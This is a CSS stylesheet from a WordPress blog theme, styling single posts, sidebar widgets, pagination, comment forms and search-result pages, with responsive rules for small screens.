.blog_v2 article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-footer {
margin-top: -15px;
}
.blog_v2 article.post-wrap .post-footer .post-readmore-meup a {
font-size: 14px;
}
.blog_v2 article.post-wrap .content {
padding: 0 20px 32px 30px;
}
.single-post:hover article.post-wrap .post-media img {
transform: unset;
}
.single-post article.post-wrap {
margin-bottom: 47px;
}
.single-post article.post-wrap .post-media {
position: relative;
}
.single-post article.post-wrap .post-meta {
margin-bottom: 42px;
}
.single-post article.post-wrap .post-meta .post-meta-content a, .single-post article.post-wrap .post-meta .post-meta-content span {
color: #888888;
line-height: 26px;
}
.single-post article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 10px 0 8px;
color: #cccccc;
}
.single-post article.post-wrap .post-title {
margin: 0px;
margin-bottom: 21px;
}
.single-post article.post-wrap .post-title h1.post-title {
font-size: 35px;
line-height: 1.2;
color: #222222;
font-weight: 600;
}
.single-post article.post-wrap .post-body .post-excerpt {
margin-bottom: 20px;
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .qoute-post-meup {
background: #f5f4fa;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
padding: 27px 25px 28px 38px;
border-radius: 4px;
}
.single-post article.post-wrap .post-body .qoute-post-meup .elementor-text-editor {
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup p {
margin-bottom: 0px;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup i {
display: inline-block;
line-height: 1;
margin-right: 14px;
}
.single-post article.post-wrap .post-body .qoute-post-meup i:before {
margin: 0px;
font-size: 50px;
color: #e86c60;
}
.single-post article.post-wrap .post-tag-constrau {
display: flex;
justify-content: flex-end;
border-top: 1px solid #e3e1f1;
padding-top: 50px;
padding-bottom: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau {
flex-direction: column;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
margin-bottom: 15px;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau .ovatags {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
margin-right: 12px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a {
font-size: 15px;
line-height: 28px;
color: #333333;
transition: 0.4s;
display: inline-block;
margin-top: 10px;
border: 1px solid #e3e1f1;
padding: 3px 24px 2px 24px;
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-right: 15px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover {
color: #ffffff;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner {
position: relative;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social {
display: flex;
align-items: center;
cursor: pointer;
padding-top: 10px;
width: fit-content;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 50px;
height: 35px;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: 0px;
z-index: 1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail {
display: flex;
justify-content: space-between;
border-bottom: 1px solid #e3e1f1;
border-top: 1px solid #e3e1f1;
padding-bottom: 60px;
padding-top: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail {
flex-direction: column;
}
}
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
display: flex;
flex: 0 0 50%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
flex: 0 0 100%;
}
}
.single-post article.post-wrap .pagination-detail .pre .num-1, .single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 20px;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a, .single-post article.post-wrap .pagination-detail .next .num-1 a {
width: 50px;
height: 50px;
border: 2px solid #e3e1f1;
border-radius: 3px;
position: relative;
transition: 0.4s;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a:hover i:before {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i, .single-post article.post-wrap .pagination-detail .next .num-1 a i {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: inline-block;
line-height: 1;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a i:before {
transition: 0.4s;
margin: 0px;
font-size: 22px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2, .single-post article.post-wrap .pagination-detail .next .num-2 {
margin-top: -6px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 span, .single-post article.post-wrap .pagination-detail .next .num-2 span {
font-size: 18px;
line-height: 28px;
color: #333333;
font-weight: 600;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 a, .single-post article.post-wrap .pagination-detail .next .num-2 a {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-top: -3px;
transition: 0.4s;
word-break: break-word;
}
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row-reverse;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row;
margin-top: 60px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin: 0px;
margin-left: 20px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-left: 0px;
margin-right: 20px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: right;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: left;
}
}
.single-post article.post-wrap .pagination-detail a {
display: flex;
align-items: center;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .pagination-detail a i:before {
margin: 0px;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .post_recommend h3.heading-post-title {
margin: 0px;
font-size: 30px;
line-height: 1.2em;
font-weight: 600;
color: #333333;
margin-bottom: 38px;
}
.single-post article.post-wrap .post_recommend .ova_blog {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-column-gap: 30px;
grid-row-gap: 60px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media {
margin-bottom: 23px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a {
overflow: hidden;
display: block;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img {
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img:hover {
opacity: 0.9;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title {
margin: 0px;
margin-bottom: 11px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
transition: 0.5s;
word-break: break-word;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a:hover {
color: #fed501;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post_date {
font-size: 15px;
line-height: 22px;
color: #999999;
}
.sidebar .content-sideber {
border: 1px solid #d9d6ec;
padding: 30px 30px 0px 30px;
border-radius: 3px;
position: sticky;
position: -webkit-sticky;
top: 90px;
}
.sidebar .content-sideber:after {
display: block;
clear: both;
content: "";
}
.sidebar .widget {
margin-bottom: 33px;
}
.sidebar .widget .ova_search {
margin-bottom: 13px;
}
.sidebar .widget ul li a {
font-size: 16px;
line-height: 26px;
color: #666666;
transition: 0.4s;
}
.sidebar .widget h4.widget-title {
font-size: 22px;
line-height: 24px;
color: #222222;
text-transform: capitalize;
font-weight: 600;
margin-bottom: 9px;
border-color: #e3e1f1;
padding-bottom: 16px;
}
.sidebar .widget.widget_custom_html h4.widget-title {
margin-bottom: 10px;
}
.sidebar .widget.widget_custom_html .ova_search form {
position: relative;
}
.sidebar .widget.widget_custom_html .ova_search form .search {
display: flex;
}
.sidebar .widget.widget_custom_html .ova_search form .search input {
display: inline-block;
border: none;
border: 2px solid #e2e2e2;
font-size: 15px;
line-height: 21px;
color: #333333;
height: unset;
padding: 9px 55px 9px 20px;
width: 100%;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .ova_search form .search input::placeholder {
color: #666666;
}
.sidebar .widget.widget_custom_html .ova_search form .search button {
display: inline-block;
border: none;
cursor: pointer;
padding: 0px;
height: unset;
right: 0;
top: 0;
font-size: 13px;
line-height: 24px;
color: #333333;
width: 50px;
font-weight: 700;
padding: 8px 0;
transition: 0.4s;
position: absolute;
right: 0;
top: 0;
background-color: transparent;
transform: rotateY(180deg);
}
.sidebar .widget.widget_custom_html .ova_search form .search button i {
font-size: 17px;
margin-top: 4px;
display: inline-block;
color: #e86c60;
transition: 0.4s;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:focus {
outline: none;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:hover i {
color: #333333;
}
.sidebar .widget.widget_custom_html .instagram-meup {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 6px;
padding-top: 10px;
padding-bottom: 14px;
}
.sidebar .widget.widget_custom_html .instagram-meup a {
overflow: hidden;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .instagram-meup a:hover img {
transform: scale(1.1, 1.1);
}
.sidebar .widget.widget_custom_html .instagram-meup a img {
border-radius: 3px;
transition: 0.8s;
}
.sidebar .widget.widget_categories li, .sidebar .widget.widget_archive li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_entries li {
padding: 10px 0 10px 0;
border-top: none;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a, .sidebar .widget.widget_links li > a, .sidebar .widget.widget_meta li > a, .sidebar .widget.widget_nav_menu li > a, .sidebar .widget.widget_pages li > a, .sidebar .widget.widget_recent_entries li > a {
position: relative;
padding-left: 30px;
}
.sidebar .widget.widget_categories li > a:before, .sidebar .widget.widget_archive li > a:before, .sidebar .widget.widget_links li > a:before, .sidebar .widget.widget_meta li > a:before, .sidebar .widget.widget_nav_menu li > a:before, .sidebar .widget.widget_pages li > a:before, .sidebar .widget.widget_recent_entries li > a:before {
transition: 0.4s;
position: absolute;
left: 0;
font-family: "ElegantIcons";
content: "$";
font-size: 16px;
color: #d3d3d3;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a {
display: flex;
justify-content: space-between;
width: 100%;
}
.sidebar .widget.widget_categories li > a .number, .sidebar .widget.widget_archive li > a .number {
background: #eee;
width: 30px;
height: 30px;
text-align: center;
border-radius: 50%;
line-height: 30px;
color: #999;
}
.sidebar .widget.widget_categories li > a:hover .number, .sidebar .widget.widget_archive li > a:hover .number {
color: var(--primary);
}
.sidebar .widget.widget_categories li > a:before {
content: "m";
}
.sidebar .widget.widget_archive li > a:before {
content: "\e022";
}
.sidebar .widget.widget_recent_comments li {
padding: 5px 0 5px 0;
border-top: none;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .children, .sidebar .widget.widget_pages .children {
border-top: none;
margin-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive ul li {
display: flex;
justify-content: space-between;
}
.sidebar .widget .select2-container {
margin-top: 7px;
}
.sidebar .widget.widget_calendar h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.widget_calendar #wp-calendar thead th {
font-size: 90%;
}
.sidebar .widget.widget_calendar #wp-calendar tbody td {
padding: 0.125rem;
}
.sidebar .widget.widget_search h4.widget-title {
margin-bottom: 20px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label {
margin-bottom: 10px;
width: 100%;
}
}
.sidebar .widget.recent-posts-widget-with-thumbnails {
margin-bottom: 31px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li {
position: relative;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:not(:last-child) {
margin-bottom: 25px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:last-child:before {
height: 100%;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a img {
margin-top: 0px;
margin-bottom: 0px;
margin-right: 20px;
border-radius: 3px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title {
font-size: 18px;
line-height: 24px;
color: #222222;
font-weight: 500;
transition: 0.4s;
margin-top: -5px;
display: inline-block;
width: calc(100% - 120px);
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
font-size: 15px;
line-height: 26px;
color: #666666;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before {
font-family: "ElegantIcons";
content: "}";
margin-right: 8px;
}
.sidebar .widget.widget_tag_cloud h4.widget-title {
margin-bottom: 14px;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
margin-top: 7px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
font-size: 15px !important;
line-height: 28px;
color: #333333;
transition: 0.4s;
padding: 2px 20px 1px 20px;
background: transparent;
border: none;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
background-color: transparent;
}
.pagination-wrapper {
margin: 0px 0px 83px 0px;
}
.pagination-wrapper .blog_pagination .pagination {
flex-wrap: wrap;
margin-bottom: 0;
}
.pagination-wrapper .blog_pagination .pagination li {
margin-bottom: 12px;
}
.pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 12px;
}
.pagination-wrapper .blog_pagination .pagination li.page-numbers a {
width: unset;
height: unset;
padding: 9px 14px 9px 14px;
}
.pagination-wrapper .blog_pagination .pagination li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.pagination-wrapper .blog_pagination .pagination li a:hover {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li .pagi_dots {
color: #333333;
border: none;
width: 30px;
height: 30px;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.5s;
margin-right: 10px;
}
.pagination-wrapper .blog_pagination .pagination li.active a {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev {
margin-right: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev a {
width: 45px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next {
margin-left: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next a {
width: 45px;
} .content_comments .comments .logged-in-as, .content_comments .comments .comments-rating {
display: none;
}
.content_comments .comments .comment-reply-title {
margin: 0px;
}
.content_comments .comments .commentlists .wrap_comment label {
display: none;
}
.content_comments .comments .number-comments {
margin: 0px;
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
text-transform: unset;
position: relative;
padding-top: 27px;
margin-bottom: 25px;
}
.content_comments .comments .number-comments:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .number-comments span {
display: inline-block;
margin-left: 10px;
color: #cccccc;
}
.content_comments .comments .commentlists {
background-color: #fff;
margin-bottom: 47px;
}
.content_comments .comments .commentlists ul.children {
margin-left: 40px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists ul.children {
margin-left: 10px;
}
}
.content_comments .comments .commentlists article.comment_item {
border: 1px solid #e3e1f1;
border-radius: 3px;
margin-bottom: 0px;
padding: 30px 20px 34px 30px;
position: relative;
width: 100%;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item {
padding: 10px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 20px;
}
.content_comments .comments .commentlists article.comment_item .comment-author img {
border-radius: 50%;
width: 60px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 10px;
}
}
@media (max-width: 370px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
width: 100%;
margin-right: 0px;
margin-bottom: 6px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name {
display: block;
margin-top: 8px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name {
font-size: 20px;
line-height: 28px;
font-weight: 600;
color: #333333;
text-transform: capitalize;
margin-bottom: 3px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date {
margin-top: -3px;
margin-bottom: 15px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date span, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date a {
font-size: 15px;
line-height: 28px;
color: #888888;
font-weight: 300;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link {
float: unset;
padding: 0;
transition: 0.4s;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:before, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:before {
content: "|";
font-size: 15px;
color: #dddddd;
padding: 0 12px 0 9px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding-left: 80px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding: 0px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body p {
font-size: 16px;
line-height: 26px;
color: #333333;
}
.content_comments .comments .commentlists li.comment {
margin: 20px 0px 0px 0px;
}
.content_comments .comments .commentlists > li.comment:last-child {
margin-bottom: 30px;
}
.content_comments .comments .comment-respond { }
.content_comments .comments .comment-respond .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent label {
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
margin-bottom: 9px;
margin-top: 22px;
display: block;
font-weight: 600;
}
.content_comments .comments .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .comment-respond .comment-form input, .content_comments .comments .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .comment-respond .comment-form input::placeholder, .content_comments .comments .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .comment-respond .comment-form textarea {
padding: 12px 20px;
height: 200px;
order: 3;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div {
width: 100%;
position: relative;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div input[type=text] {
padding: 10px 18px 9px 53px;
}
.content_comments .comments .comment-respond .comment-form > div i {
position: absolute;
top: 50%;
left: 21px;
transform: translate(0, -50%);
font-size: 16px;
}
.content_comments .comments .comment-respond .form-submit {
margin: 0px;
margin-bottom: 20px;
}
.content_comments .comments .comment-respond .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .comment-respond .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
.content_comments .comments .comment-respond small {
margin-bottom: 13px;
display: inline-block;
cursor: pointer;
}
.content_comments .comments .comment-respond small a {
font-size: 14px;
line-height: 23px;
color: #333333;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form {
background: #ffffff;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent label {
width: calc(100% - 20px);
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-reply-title {
margin: 0px;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
display: block;
position: relative;
margin-bottom: 22px;
font-weight: 600;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 32px;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 25px;
margin-top: 40px;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment label {
display: none;
}
.content_comments .comments .wrap_comment_form .form-submit {
margin: 0px;
float: unset;
margin-bottom: 110px;
}
.content_comments .comments .wrap_comment_form .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
@media (max-width: 1024px) {
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 991px) {
ul.commentlists header.comment-author {
width: unset;
}
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details {
width: unset;
float: unset;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name {
margin-bottom: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .name, .content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .date {
display: block;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
position: unset;
padding: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i.flaticon-reply {
display: none !important;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-reply-link {
margin-right: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-edit-link {
margin-left: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding: 0px;
}
article.post-wrap .post-media {
margin-bottom: 25px;
}
article.post-wrap .post-meta .post-meta-content {
margin-bottom: 18px;
}
article.post-wrap .post-meta .post-meta-content .post-date {
display: block;
margin-right: 0px;
}
article.post-wrap .post-meta .post-meta-content .categories, article.post-wrap .post-meta .post-meta-content .comment, article.post-wrap .post-meta .post-meta-content .post-author {
display: block;
}
article.post-wrap .post-meta .post-meta-content .general-meta {
padding: 5px 0px;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
display: none !important;
}
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr;
}
} .page-links {
float: unset;
}
article.post-wrap.sticky {
border-top: 5px solid;
}
article.post-wrap .post-title h2.post-title a {
word-break: break-word;
}
article.post-wrap .post-title .post-title {
word-break: break-word;
}
article.post-wrap .post-meta .post-meta-content a {
word-break: break-word;
}
article.post-wrap .post-body .post-excerpt p:last-child:after {
content: "";
display: block;
clear: both;
}
.content_comments .comments ul.commentlists li.pingback, .content_comments .comments ul.commentlists li.trackback {
border-bottom: 1px solid #f3f3f3;
padding-bottom: 14px;
}
.content_comments .comments ul.commentlists li.pingback .comment_item, .content_comments .comments ul.commentlists li.trackback .comment_item {
padding: 0px;
border: none;
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.pingback .comment-details, .content_comments .comments ul.commentlists li.trackback .comment-details {
float: unset;
}
}
.content_comments .comments ul.commentlists li.pingback .author-name i, .content_comments .comments ul.commentlists li.trackback .author-name i {
display: none;
}
.content_comments .comments ul.commentlists li.pingback .author-name a, .content_comments .comments ul.commentlists li.trackback .author-name a {
color: #333333;
font-weight: 600;
font-size: 15px;
text-transform: capitalize;
}
.content_comments .comments ul.commentlists li.pingback .author-name a:hover, .content_comments .comments ul.commentlists li.trackback .author-name a:hover {
color: #333333;
}
.content_comments .comments ul.commentlists li.pingback .author-name a.comment-edit-link, .content_comments .comments ul.commentlists li.trackback .author-name a.comment-edit-link {
color: #e86c60;
margin-left: 10px;
font-weight: 500;
}
.content_comments .comments ul.commentlists li.pingback:last-child {
border-bottom: none;
}
.alignleft {
margin-bottom: 30px;
}
h1.page-title {
font-size: 35px;
line-height: 1.2em;
color: #333333;
font-weight: 600;
margin-bottom: 30px;
}
input[type=submit] {
line-height: 35px;
cursor: pointer;
}
.ovatheme_breadcrumbs ul.breadcrumb li {
word-break: break-word;
}
.single-post article.post-wrap .post-media {
margin-bottom: 30px;
}  textarea, input[type=text], input[type=email] {
-webkit-appearance: none;
border-radius: 0;
}
.ovafooter .footer {
padding: 60px 0;
}
body.search-no-results header.page-header h2.page-title {
font-size: 35px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-no-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-no-results .page-content p {
margin-bottom: 20px;
}
body.search-results header.page-header h2.page-title {
font-size: 45px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-results .page-content p {
margin-bottom: 20px;
}
.search-form {
display: flex;
flex-wrap: wrap;
}
.search-form input.search-field {
background: #e0e0e0;
border: #e0e0e0;
}
.search-form input[type=submit] {
background-color: #343434;
color: #fff;
margin-left: -5px;
}
@media (max-width: 400px) {
.search-form input[type=submit] {
margin-left: 0;
}
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_recent_entries ul li:first-child, .sidebar .widget.widget_recent_comments ul li:first-child, .sidebar .widget.widget_meta ul li:first-child, .sidebar .widget.widget_archive ul li:first-child, .sidebar .widget.widget_categories ul li:first-child, .sidebar .widget.widget_pages ul li:first-child, .sidebar .widget.widget_nav_menu ul li:first-child {
padding-top: 5px;
}
